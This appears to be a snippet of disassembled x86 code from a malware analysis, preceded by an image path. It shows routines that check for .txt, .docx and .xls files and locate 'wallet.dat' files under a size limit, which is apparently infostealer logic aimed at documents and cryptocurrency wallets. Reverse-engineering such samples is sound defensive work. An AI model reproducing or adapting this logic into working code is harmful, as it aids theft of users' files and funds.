 loc_1F0FB98:
mov ebx, [ebp+arg_0]
push eax
sub esp, 8
mov edi, esp
call sub_1F14790
push eax
push edi
push offset unk_1F7C668 ; ".txt"
call sub_1F11B80
add esp, 0Ch
lea ecx, [ebp+var_18]
push 0
push edi
call sub_1F78094
cmp eax, 0FFFFFFFFh
jnz short loc_1F0FC1B
push eax
sub esp, 8
mov edi, esp
push 6
push edi
push offset unk_1F7C672 ; ".docx"
call sub_1F11B80
add esp, 0Ch
lea ecx, [ebp+var_18]
push 0
push edi
call sub_1F78094
cmp eax, 0FFFFFFFFh
jnz short loc_1F0FC1B
push eax
sub esp, 8
mov edi, esp
push 5
push edi
push offset unk_1F7C67E ; ".xls"
call sub_1F11B80
add esp, 0Ch
lea ecx, [ebp+var_18]
push 0
push edi
call sub_1F78094
push 0FFFFFFFFh
push eax
call sub_1F71140
add esp, 8
test al, 1
jnz short loc_1F0FC37
sub_100358E0 proc near
var_230= byte ptr -230h
var_28= byte ptr -28h
arg_0= dword ptr 8
arg_4= dword ptr 0Ch
push ebp
mov ebp, esp
push edi
push esi
sub esp, 228h
mov esi, [ebp+arg_4]
lea eax, [ebp+var_28]
push eax
push offset unk_10049060 ; "wallet.dat"
call sub_1001C840
add esp, 8
lea edi, [esi+2Ch]
push eax
push edi
call sub_1003EB00
add esp, 8
test eax, eax
jz short loc_1003593B
cmp dword ptr [esi+20h], 9FFFFFh
ja short loc_1003593B
lea eax, [ebp+var_230]
push edi
push [ebp+arg_0]
push eax
call sub_10017230
add esp, 0Ch
test al, al
jz short loc_1003593B
lea ecx, [ebp+var_230]
call sub_10034A80
loc_1003593B:
mov al, 1
add esp, 228h
pop esi
pop edi
pop ebp
retn